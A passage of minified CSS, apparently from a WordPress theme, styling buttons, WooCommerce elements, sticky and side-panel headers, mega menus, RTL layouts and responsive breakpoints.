input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar 